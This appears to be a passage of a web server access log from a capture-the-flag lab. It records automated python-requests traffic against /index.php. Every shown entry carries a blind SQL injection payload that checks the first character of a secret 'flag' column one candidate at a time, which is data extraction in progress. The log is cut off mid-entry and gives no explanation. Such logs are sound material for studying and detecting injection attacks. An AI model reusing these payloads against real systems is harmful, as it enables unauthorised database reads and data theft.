 2.26.0"
546 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = '<0x80>',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 429 "-" "python-requests/2.26.0"
547 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = '<0x7f>',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
548 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = '~',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
549 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = '}',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
550 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = '|',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
551 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = '{',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
552 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = 'z',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
553 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = 'y',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
554 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = 'x',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
555 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = 'w',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
556 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = 'v',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
557 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = 'u',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
558 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = 't',1,(select table_name from